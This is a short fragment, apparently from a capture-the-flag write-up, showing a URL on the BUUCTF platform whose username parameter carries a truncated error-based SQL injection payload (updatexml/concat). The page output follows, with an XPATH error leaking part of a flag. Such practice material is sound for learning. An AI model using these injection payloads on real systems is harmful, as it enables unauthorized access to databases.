 不安全 9463a106-0f3b-4eb0-b2e2-84de6a832694.node3.buuoj.cn/check.php?username=1%27or%28updatexml%281%2Cconcat%280...
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~5-764d-4d03-878d-f0dd8267122d}~'
HAVE SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV